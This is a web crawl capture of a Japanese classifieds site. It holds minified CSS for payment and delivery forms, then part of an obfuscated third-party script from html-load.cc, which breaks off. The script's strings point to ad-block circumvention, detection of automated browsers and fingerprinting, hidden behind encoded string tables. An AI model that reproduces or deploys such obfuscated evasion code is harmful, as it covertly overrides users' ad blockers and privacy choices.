.p-locker-payment-deferred-payment-input,.p-locker-payment-deferred-payment .p-locker-payment-deferred-payment-input{width:50%}.p-locker-payment-credit-card-form .width-s,.p-locker-payment-convenience-payment .width-s,.p-locker-payment-bank-payment .width-s,.p-locker-payment-deferred-payment .width-s{width:35%}.p-locker-payment-credit-card-form .width-s::placeholder,.p-locker-payment-convenience-payment .width-s::placeholder,.p-locker-payment-bank-payment .width-s::placeholder,.p-locker-payment-deferred-payment .width-s::placeholder{color:#999}.p-locker-payment-credit-card-form .width-m,.p-locker-payment-convenience-payment .width-m,.p-locker-payment-bank-payment .width-m,.p-locker-payment-deferred-payment .width-m{width:50%}.p-locker-payment-credit-card-form .width-m::placeholder,.p-locker-payment-convenience-payment .width-m::placeholder,.p-locker-payment-bank-payment .width-m::placeholder,.p-locker-payment-deferred-payment .width-m::placeholder{color:#999}.p-locker-payment-credit-card-form .width-l,.p-locker-payment-convenience-payment .width-l,.p-locker-payment-bank-payment .width-l,.p-locker-payment-deferred-payment .width-l{width:65%}.p-locker-payment-credit-card-form .width-l::placeholder,.p-locker-payment-convenience-payment .width-l::placeholder,.p-locker-payment-bank-payment .width-l::placeholder,.p-locker-payment-deferred-payment .width-l::placeholder{color:#999}.p-locker-payment-confirm table{border:1px solid #DCDDDD;border-spacing:0}.p-locker-payment-confirm table.full{width:100%}.p-locker-payment-confirm th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-locker-payment-confirm td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-locker-payment-confirm tr:last-child th{border-bottom:none}.p-locker-payment-confirm tr:last-child td{border-bottom:none}.p-locker-payment-confirm table.p-locker-payment-purchase-table{border:1px solid #CCC}.p-locker-payment-confirm table.p-locker-payment-purchase-table th,.p-locker-payment-confirm table.p-locker-payment-purchase-table td{border:1px solid #CCC}.p-locker-payment-settled-container{width:600px;margin:auto}.p-locker-payment-settled-container .button:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-primary:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-secondary:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-secondary-black:not(.p-locker-payment-button-width){width:480px}.p-locker-payment-bank-account-form table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem;width:555px}.p-locker-payment-bank-account-form th{border-bottom:1px solid #CCC;border-right:1px solid #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-locker-payment-bank-account-form td{border-bottom:1px solid #CCC;background-color:#FFF}.p-locker-payment-bank-account-form tr:last-child th{border-bottom:none}.p-locker-payment-bank-account-form tr:last-child td{border-bottom:none}.p-locker-payment-bank-account-margin-l{margin-left:13rem}.p-locker-payment-bank-account-submit{width:30%}.p-locker-payment-bank-account-branch-code{width:20%}.p-locker-payment-bank-account-account-number{width:50%}.p-locker-payment-bank-account-account-holder-kana{width:50%}.p-locker-payment-bank-account-list .u-border-r:last-child{border-right:none}.p-locker-payment-flow-lp-link-image{width:100%}.p-locker-payment-article-location{max-width:75%}.p-locker-payment-evaluation-request-container{width:75%;margin:0 auto}.p-locker-payment-evaluation-request-container .button,.p-locker-payment-evaluation-request-container .c-button-primary,.p-locker-payment-evaluation-request-container .c-button-secondary,.p-locker-payment-evaluation-request-container .c-button-secondary-black{width:100%}.p-locker-payment-settlement-method-image{height:30px}.p-locker-payment-locker-link-box{display:flex;align-items:center;justify-content:space-between;gap:8px}.p-locker-payment-locker-link-box .locker-link-left{display:flex;align-items:center;gap:8px}.p-locker-payment-locker-link-box .locker-link-name{text-align:right;flex-shrink:0;position:relative;padding-right:16px}.p-locker-payment-locker-link-box .locker-link-name::after{content:'';position:absolute;right:0;top:50%;width:8px;height:8px;border-top:2px solid currentColor;border-right:2px solid currentColor;transform:translateY(-50%) rotate(45deg)}@media screen and (max-width: 767px){.p-locker-payment-locker-link-box{border-radius:3px;border:1px solid var(--Semantic-Basic-Border, #CCC);background:var(--Semantic-Basic-Surface, #FFF);padding:12px}}.locker-payment-terms-section{margin:20px 0}.locker-payment-terms-section .locker-payment-terms-title{font-size:16px;font-weight:700;line-height:24px;margin-bottom:15px;color:#333}.locker-payment-terms-section .locker-payment-terms-box{max-height:160px;overflow-y:scroll;border:1px solid #ccc;padding:15px;background-color:#fff;border-radius:4px}.locker-payment-terms-section .locker-payment-terms-box h4{font-size:14px;font-weight:bold;margin:15px 0 10px 0;color:#333}.locker-payment-terms-section .locker-payment-terms-box h4:first-child{margin-top:0}.locker-payment-terms-section .locker-payment-terms-box p{font-size:13px;line-height:1.6;margin-bottom:10px;color:#555}.locker-payment-terms-section .locker-payment-terms-box ul{margin:10px 0 10px 20px;padding:0}.locker-payment-terms-section .locker-payment-terms-box ul li{font-size:13px;line-height:1.6;margin-bottom:5px;color:#555}.locker-payment-terms-section .locker-payment-terms-agreement{margin:0}.locker-payment-terms-section .locker-payment-terms-agreement input[type="checkbox"]{margin-right:8px;vertical-align:middle}.locker-payment-terms-section .locker-payment-terms-agreement label{font-size:14px;font-weight:normal;cursor:pointer;display:inline-block}.locker-payment-terms-section .locker-payment-terms-agreement label span{vertical-align:middle}.locker-payment-terms-section .locker-payment-terms-agreement input[type="checkbox"]:disabled+label{color:#999;cursor:not-allowed}.locker-payment-terms-section .locker-payment-terms-notice{font-size:13px;font-weight:400;line-height:150%;color:#6D6D6D;margin:10px 0}.locker-payment-terms-section .locker-payment-terms-errors{margin-top:10px}.locker-payment-terms-section .locker-payment-terms-errors label.error{display:block;color:#d9534f;font-size:13px}.p-lp-campaign-docomo-font{font-family:HiraginoSans-W3;font-weight:300}.p-lp-campaign-docomo-font h2{font-family:HiraginoSans-W6;font-weight:600}.p-lp-font-xxl{font-size:2rem}.p-lp-margin-xxl-t{margin-top:3.75rem}.p-lp-margin-xxl-b{margin-bottom:3.75rem}.p-jmty-delivery-form{border-collapse:collapse;table-layout:fixed}.p-jmty-delivery-form th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-jmty-delivery-form tr,.p-jmty-delivery-form td{border-collapse:collapse;border:1px solid #CCC;font-size:0.875rem}.p-jmty-delivery-form td{padding:0.5rem 1rem;background-color:#FFF}.p-jmty-delivery-form input{width:auto;display:inline-block}.p-jmty-delivery-form input:disabled,.p-jmty-delivery-form input[readonly],.p-jmty-delivery-form textarea:disabled,.p-jmty-delivery-form textarea[readonly]{background-color:#FFF}.p-jmty-delivery-form .no-spin::-webkit-inner-spin-button,.p-jmty-delivery-form .no-spin::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;-moz-appearance:textfield}.p-jmty-delivery-form .is-invalid-input{background-color:#FFF;border-color:#CCC}.p-jmty-delivery-form .width-s{width:35%}.p-jmty-delivery-form .width-s::placeholder{color:#999}.p-jmty-delivery-form .width-m{width:50%}.p-jmty-delivery-form .width-m::placeholder{color:#999}.p-jmty-delivery-form .width-l{width:65%}.p-jmty-delivery-form .width-l::placeholder{color:#999}.p-jmty-delivery-form .error-background{background:#FFF1F0;border-color:#CCC}.p-jmty-delivery-form .form-error{color:#E53935}.p-jmty-delivery-flex-item:last-child{margin-left:auto}.p-jmty-delivery-button-width{width:50%}.p-jmty-delivery-vertical-top{vertical-align:top}.p-jmty-delivery-label{display:inline-block;text-align:center;padding:2px 6px;border-radius:3px}.p-jmty-delivery-label.alert{color:#FFF;background-color:#E50012}.p-jmty-delivery-radius-none{border-radius:0}.p-jmty-delivery-url-background-color{background-color:#EEEEEE}.p-indicator-four{margin:10px 0;display:flex;display:-webkit-flex;justify-content:space-between;-webkit-justify-content:space-between}.p-indicator-four .triangle-green{width:0;height:0;border-left:15px solid #3BB300;border-top:15px solid transparent;border-bottom:15px solid transparent}.p-indicator-four .triangle-gray{width:0;height:0;border-left:15px solid #DCDDDD;border-top:15px solid transparent;border-bottom:15px solid transparent}.p-indicator-four .green{padding:7px 0;width:100%;text-align:center;background-color:#3BB300;color:#fff}.p-indicator-four .gray{padding:7px 0;width:100%;text-align:center;background-color:#DCDDDD;color:#555555}.p-multi-articles-form{font-size:0.75rem}.p-multi-articles-buy-button{padding-left:3.5rem;padding-right:3.5rem}.p-multi-articles-product-container{margin-top:0.5rem;display:flex}.p-multi-articles-product-container .p-multi-articles-product-container-item{display:flex;margin-right:3rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-buy{display:flex;margin-left:auto;height:fit-content}.p-multi-articles-product-container .p-multi-articles-product-container-item-buy .c-button-secondary{font-size:0.75rem}.p-multi-articles-product-container .icon-container{border:1px solid #333;font-size:18px;text-align:center;border-radius:2px;padding:2px;color:#333;display:inline-block;width:2.5rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-icon{font-size:1.5rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-label{margin-left:0.5rem;font-weight:bold}.p-multi-articles-product-container .p-multi-articles-product-container-item-description{margin-left:1rem;font-size:0.625rem}.p-multi-articles-selected-count-label{color:#333;font-weight:normal}.p-multi-articles-list{width:100%;border-collapse:collapse;table-layout:fixed;margin-top:1rem;font-size:0.75rem}.p-multi-articles-list th{background-color:#F9F9F9;border:1px solid #DCDDDD;width:22%;font-weight:normal;padding:0.3rem}.p-multi-articles-list th,.p-multi-articles-list td{border-collapse:collapse;border:1px solid #DCDDDD}.p-multi-articles-list td{padding:0.5rem 1rem}.p-multi-articles-list .p-multi-articles-list-enable,.p-multi-articles-list .p-multi-articles-list-result{background-color:#FFF}.p-multi-articles-list .p-multi-articles-list-disable{background-color:#CCC}.p-multi-articles-list .p-multi-articles-list-highlighted{background-color:#FFFBC9}.p-multi-articles-list .p-multi-articles-list-created-at{width:5.4rem}.p-multi-articles-list .p-multi-articles-list-check{width:3rem}.p-multi-articles-list .p-multi-articles-list-key{width:4.2rem}.p-multi-articles-list .p-multi-articles-list-img{width:5rem}.p-multi-articles-list .p-multi-articles-list-category{width:8rem}.p-multi-articles-list .p-multi-articles-list-title{width:12rem}.p-multi-articles-list .p-multi-articles-list-count-num{width:4rem}.p-multi-articles-submit-enabled,.p-multi-articles-submit-disabled{display:block;margin-left:auto;margin-right:auto;cursor:not-allowed;font-size:0.875rem;font-weight:bold;line-height:1.5;margin:1rem 0;padding:0.5em 1em;color:#666666;text-decoration:none;background-color:#FFF;display:inline-block;appearance:none;width:250px;cursor:pointer;-moz-appearance:none;-webkit-appearance:none}.p-multi-articles-submit-enabled:hover,.p-multi-articles-submit-disabled:hover{background-color:#e6e6e6}.p-multi-articles-submit-disabled{cursor:not-allowed;border:1px solid #666666;border-radius:4px}.p-car-installment-payments-container{width:728px;margin:40px auto 0}.p-car-installment-payments-form{width:100%;border:#DCDDDD 1px solid;border-collapse:collapse}.p-car-installment-payments-form th{width:10rem;background-color:#F9F9F9;font-weight:normal;text-align:left;padding:1rem 0 1rem .5rem;border:#DCDDDD 1px solid;border-right:none}.p-car-installment-payments-form td{background-color:#FFF;padding:1rem 6rem 1rem .5rem;border:#DCDDDD 1px solid;border-left:none}.p-car-installment-payments-submit{padding-left:8rem;padding-right:8rem}.p-car-installment-payments-to-top{padding-left:8rem;padding-right:8rem}.p-inquirers-container{width:720px;margin:0 auto}.p-inquiries-precaution-container{border-radius:3px;padding:0.5rem 1rem}.p-inquirers-form-container .p-inquirers-form-select{display:block;width:100%}.p-inquirers-related-links{list-style-type:disc;margin-left:1rem}.u-border,.u-border-collapse{border:1px solid #CCC}.u-border-tb{border-top:1px solid #CCC;border-bottom:1px solid #CCC}.u-border-lr{border-left:1px solid #CCC;border-right:1px solid #CCC}.u-border-t{border-top:1px solid #CCC}.u-border-b{border-bottom:1px solid #CCC}.u-border-r{border-right:1px solid #CCC}.u-border-title-b{border-bottom:1px solid #CCC;padding-bottom:0.25rem}.u-border-none{border:none}.u-border-none-r{border-right:none}.u-border-collapse{border-collapse:collapse}.u-border-dashed-t{border-top:1px dashed #DCDDDD}.u-color-font-base{color:#333}.u-color-title{color:#000}.u-color-primary{color:#219E62}.u-color-gray{color:#666}.u-color-light-gray{color:#CCC}.u-color-background-light-gray{background-color:#CCC}.u-color-background-danger{background-color:#FFF1F0}.u-color-favorite-active{color:#FABA7A}.u-color-link{color:#06C}.u-color-background-highlight{background-color:#FFFBC9}.u-color-error-text{color:#E53935}.u-color-red{color:#E53935}.u-color-evaluation-good{color:#FF577C}.u-color-evaluation-normal{color:#FFB817}.u-color-evaluation-bad{color:#5DA2FF}.u-color-disabled{color:#CCC}.u-color-danger-dark{color:#A8071A}.u-cursor-pointer{cursor:pointer}.u-cursor-not-allowed{cursor:not-allowed}.u-display-none{display:none}.u-display-inline-block{display:inline-block}.u-flex-container{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.u-flex-align-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.u-flex-align-end{-webkit-box-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end}.u-flex-justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:flex-end}.u-flex-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.u-flex-justify-between{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.u-flex-expanded-simple{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.u-flex-expanded{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden}.u-flex-grow{flex-grow:2}.u-flex-direction-column{-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column}.u-flex-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.u-flex-full-width{width:100%}.u-flex-half-width{width:50%}.u-float-right{float:right}.u-float-left{float:left}.u-font-bold{font-weight:bold}.u-font-weight-normal{font-weight:normal}.u-line-height-m{line-height:1.3}.u-line-height-l{line-height:1.8}.u-margin-xs{margin:0.25rem}.u-margin-xs-lr{margin-left:0.25rem;margin-right:0.25rem}.u-margin-xs-tb{margin-top:0.25rem;margin-bottom:0.25rem}.u-margin-xs-t{margin-top:0.25rem}.u-margin-xs-b{margin-bottom:0.25rem}.u-margin-xs-l{margin-left:0.25rem}.u-margin-xs-r{margin-right:0.25rem}.u-margin-s{margin:0.5rem}.u-margin-s-lr{margin-left:0.5rem;margin-right:0.5rem}.u-margin-s-tb{margin-top:0.5rem;margin-bottom:0.5rem}.u-margin-s-t{margin-top:0.5rem}.u-margin-s-b{margin-bottom:0.5rem}.u-margin-s-l{margin-left:0.5rem}.u-margin-s-r{margin-right:0.5rem}.u-margin-m{margin:1rem}.u-margin-m-lr{margin-left:1rem;margin-right:1rem}.u-margin-m-tb{margin-top:1rem;margin-bottom:1rem}.u-margin-m-t{margin-top:1rem}.u-margin-m-b{margin-bottom:1rem}.u-margin-m-r{margin-right:1rem}.u-margin-m-l{margin-left:1rem}.u-margin-l{margin:1.5rem}.u-margin-l-lr{margin-left:1.5rem;margin-right:1.5rem}.u-margin-l-tb{margin-top:1.5rem;margin-bottom:1.5rem}.u-margin-l-t{margin-top:1.5rem}.u-margin-l-b{margin-bottom:1.5rem}.u-margin-l-l{margin-left:1.5rem}.u-margin-l-r{margin-right:1.5rem}.u-margin-xl{margin:2rem}.u-margin-xl-lr{margin-left:2rem;margin-right:2rem}.u-margin-xl-tb{margin-top:2rem;margin-bottom:2rem}.u-margin-xl-t{margin-top:2rem}.u-margin-xl-b{margin-bottom:2rem}.u-margin-xl-l{margin-left:2rem}.u-margin-xl-r{margin-right:2rem}.u-margin-none{margin:0}.u-margin-auto-tb{margin-top:auto;margin-bottom:auto}.u-margin-auto-lr{margin-left:auto;margin-right:auto}.u-margin-auto-r{margin-right:auto}.u-margin-auto-b{margin-bottom:auto}.u-padding-xs{padding:0.25rem}.u-padding-xs-lr{padding-left:0.25rem;padding-right:0.25rem}.u-padding-xs-tb{padding-top:0.25rem;padding-bottom:0.25rem}.u-padding-xs-t{padding-top:0.25rem}.u-padding-xs-b{padding-bottom:0.25rem}.u-padding-xs-l{padding-left:0.25rem}.u-padding-xs-r{padding-right:0.25rem}.u-padding-s{padding:0.5rem}.u-padding-s-lr{padding-left:0.5rem;padding-right:0.5rem}.u-padding-s-tb{padding-top:0.5rem;padding-bottom:0.5rem}.u-padding-s-t{padding-top:0.5rem}.u-padding-s-b{padding-bottom:0.5rem}.u-padding-s-l{padding-left:0.5rem}.u-padding-s-r{padding-right:0.5rem}.u-padding-m{padding:1rem}.u-padding-m-lr{padding-left:1rem;padding-right:1rem}.u-padding-m-tb{padding-top:1rem;padding-bottom:1rem}.u-padding-m-t{padding-top:1rem}.u-padding-m-b{padding-bottom:1rem}.u-padding-m-r{padding-right:1rem}.u-padding-m-l{padding-left:1rem}.u-padding-l{padding:1.5rem}.u-padding-l-lr{padding-left:1.5rem;padding-right:1.5rem}.u-padding-l-tb{padding-top:1.5rem;padding-bottom:1.5rem}.u-padding-l-t{padding-top:1.5rem}.u-padding-l-b{padding-bottom:1.5rem}.u-padding-l-l{padding-left:1.5rem}.u-padding-l-r{padding-right:1.5rem}.u-padding-xl{padding:2rem}.u-padding-xl-lr{padding-left:2rem;padding-right:2rem}.u-padding-xl-tb{padding-top:2rem;padding-bottom:2rem}.u-padding-xl-t{padding-top:2rem}.u-padding-xl-b{padding-bottom:2rem}.u-padding-xl-l{padding-left:2rem}.u-padding-xl-r{padding-right:2rem}.u-size-xxs{font-size:0.625rem}.u-size-xs,.p-ec-header-description-message,.p-locker-payment-header-description-message{font-size:0.75rem}.u-size-s{font-size:0.875rem}.u-size-m{font-size:1rem}.u-size-l{font-size:1.125rem}.u-size-xl{font-size:1.25rem}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-scroll{white-space:nowrap;overflow:auto;-webkit-overflow-scrolling:touch}.u-typography-title1{font-size:3.25rem;line-height:3.875rem}.u-typography-title2{font-size:2rem;line-height:2.5rem}.u-typography-title3{font-size:1.75rem;line-height:2rem}.u-typography-title4{font-size:1.5rem;line-height:2rem}.u-typography-title5{font-size:1.25rem;line-height:1.5rem}.u-typography-title6{font-size:1.125rem;line-height:1.5rem}.u-typography-body1{font-size:1rem;line-height:1.5rem}.u-typography-body2{font-size:0.875rem;line-height:1.5rem}.u-typography-caption1{font-size:0.8125rem;line-height:1.125rem}.u-typography-caption2{font-size:0.6875rem;line-height:1rem}.u-wrap-text-nowrap{white-space:nowrap}.u-wrap-text{word-wrap:break-word}.u-break-all{word-break:break-all}.u-position-relative{position:relative}.u-position-absolute{position:absolute}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128725
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1j(t,e){const n=a1k();return(a1j=function(t,e){return n[t-=320]})(t,e)}function a1k(){const t=["HTMLScriptElement","IntersectionObserverEntry","window.top.apstag.runtime.callCqWrapper","RTCEncodedAudioFrame","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Missed `structure` field in `","marker-mid","<wq-name>|<ns-prefix>? '*'","translateZ( <length> )","as_apply_gdpr","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","ports","sdk","Vertical line is expected","positions","as_selected","isTcStringResolved","cssWideKeywordsSyntax","tcloaded","parent","[auto|<integer>]{1,3}","DOMParser","/filter-fingerprint","HTMLElement_style","ddg/","marker-end","recovery_started","declarationList","SharedStorageWorklet","shift","cooktoria.com","url-token","detect","normal|<percentage>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","def","visibility:","insertData","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<color>{1,4}","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","separate|collapse|auto","rawMessage","[<line-names>? <track-size>]+ <line-names>?","Selector","TkduRThhX3kuRmpZTz00dzNdcDc=","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","navigator.connection is undefined","none|text|all|-moz-none","file","phantomjs","<color>&&<color-stop-angle>?","prebidAdRendered","<hex-color>|<absolute-color-function>|<named-color>|transparent","selenium","ZWhvcg==","SupportsDeclaration","_array","indexOf","Unknown field `","Percent sign is expected","img","<custom-ident>|<string>",'meta[http-equiv="Content-Security-Policy"]',"[auto|<length-percentage>]{1,4}","userLanguage","src","border-box|content-box|margin-box|padding-box","data-","fGAJJ1JxajZDTldIXUk4c3g3dTNm","N is expected","<'inset-inline-start'>","[Profile Handler]","bad-string-token","sepia( <number-percentage> )","<supports-decl>|<supports-selector-fn>","ybar","HTMLElement_dataset","as-extra","applyRatio","cmVzZXJ2ZWQySW5wdXQ=","__as_ready_resolve","none|proximity|mandatory","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","__webdriverFunc","__gpp","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","connection","declaration","intersectionRect","Token","givt_detected","<'border-bottom-right-radius'>","24891828OWATsc","xPath","none|zoom","gpt-adshield","as-empty-bidder","layer(","flags","revert-layer","isRemoved","wrap|none","<'margin-block-end'>","HTMLMediaElement","includes","clip-path","getLocationRange","tokenCount",".source","<masking-mode>#","//# sourceURL=rtb_adm.js","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","none|[<svg-length>+]#","heightEval","visibility","snigel","path","frames","decodeUrl","scope","duration","content|<'width'>","reject","none|<dashed-ident>#","dXl5aw==","flex","none|<offset-path>||<coord-box>","selector","webkitSpeechGrammar","isInRootIframe","window.top.document.domain;","recognizer","none|<filter-function-list>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","calc( <calc-sum> )","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","none|all","isAdBlockerDetected","shouldStorageWaitForTcf","CSSStyleDeclaration","as-revalidator"," or hex digit","getSizes","[<family-name>|<generic-family>]#","cmVzZXJ2ZWQyT3V0cHV0","after","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","dispatchEvent","Selector is expected","units","CSSStyleSheet","getParameter","auto|<length>|<percentage>","[recoverTcfCMP] __tcfloaded_cache set"," node type","atrulePrelude","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","adshield","[alternate||[over|under]]|inter-character","<grid-line>","childNodes","_WEBDRIVER_ELEM_CACHE","<line-style>{1,4}","none|auto|textfield|menulist-button|<compat-auto>","auto|text|none|contain|all","<ident>","Reflect","column","start|end|center|justify|distribute|stretch","leaveAdInterestGroup","PluginArray","createElement","__webdriver_evaluate","dimension-token","MSG_SYN","<'inset'>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","start|center|space-between|space-around","j7p.jp","performance_gpt_ad_rendered","image-set( <image-set-option># )","matchAll","original","Css","<keyframe-block>+","document.documentElement is undefined","str","<blend-mode>|plus-lighter","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","//# sourceURL=mediation.js","dataset","toSetString","cachedAt","getFirstListNode","<image>","enter","VENDOR","elapsed_time_ms","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","eat","single|multiple","male|female|neutral","edl",")-token","HTMLSourceElement"," is blocked.","_isTcfNeeded","contentDocument","FontFace","mailto:","isOriginalCmpBlocked","<angle>|<percentage>","background-color","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","CanvasCaptureMediaStream","Window","ric","<counter-style-name>","mimeTypes","auto|bullets|numbers|words|spell-out|<counter-style-name>","https://img-load.com","[<line-names>|<name-repeat>]+","stringify","as_session_id","[discretionary-ligatures|no-discretionary-ligatures]","<'margin-left'>{1,2}","/pagead/drt/ui","saturate( <number-percentage> )","clean","lines","frameScript","scale3d( [<number>|<percentage>]#{3} )","Node_textContent","langenscheidt.com","toLowerCase","gpt-adpushup",".workers.dev","<'align-content'> <'justify-content'>?","Expected more digits in base 64 VLQ value.","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","<html><head><script>","pubads","<media-not>|<media-and>|<media-or>|<media-in-parens>","3672008TyqBkw","child|young|old","sourceMapURL could not be parsed","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","visible","gpt-clickio","hsl|hwb|lch|oklch","http"," requestBids.before hook: ","frame","content-ad","none|forwards|backwards|both","scroll( [<axis>||<scroller>]? )","parseValue","Unexpected input","<'border-top-width'>||<'border-top-style'>||<color>","<symbol>","text","left","visible|hidden","normal|small-caps","normalize","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|[first||[force-end|allow-end]||last]","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","[<length>|<percentage>]{1,4}","padding-box|content-box","semicolon-token","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","start|middle|end","matcher","replaceSync","[auto? [none|<length>]]{1,2}","<'text-wrap-mode'>||<'text-wrap-style'>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","properties","/prebid.js","svb","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<line-style>","port","not","asin( <calc-sum> )","start|end|center|baseline|stretch","</pre>","targeting","v7.4.97","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","normal|[<number> <integer>?]","tpmn","innerWidth","timestamp","none|<image>|<mask-source>","[normal|small-caps]","__webdriver_script_func","useractioncomplete","atrule","isEmpty","firstChild","EventTarget_addEventListener","__$webdriverAsyncExecutor","setTargeting","setSource","Bad syntax","cmVzZXJ2ZWQxSW5wdXQ=","normal|italic|oblique <angle>{0,2}","normal|<feature-tag-value>#","contains","addAtrule_","() => version","__uspapi","pbjs","Unsupported version: ","caption|icon|menu|message-box|small-caption|status-bar","botd timeout","Unknown node type:","aps",'<script src="',"6218745AwEPgL","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","lastChild","getName","page_referrer","Comment","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","level","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Atrule","now","Condition is expected","MAIN","fill|contain|cover|none|scale-down","Identifier is expected but function found","\n   value: ","URL","none|chained","inside|outside","defineSlot","script_onerror","querySelector","[<declaration>? ';']* <declaration>?","image","block","<'rest-before'> <'rest-after'>?","exportSnapshot","node","__phantomas","href","<'align-self'>|anchor-center","device-cmyk( <number>#{4} )","auto|optimizeSpeed|crispEdges|geometricPrecision","Terminate - empty profile","read-only|read-write|write-only","encodedBodySize","layer","auto|isolate","auto|from-font|[under||[left|right]]","snapInterval( <percentage> , <percentage> )|snapList( 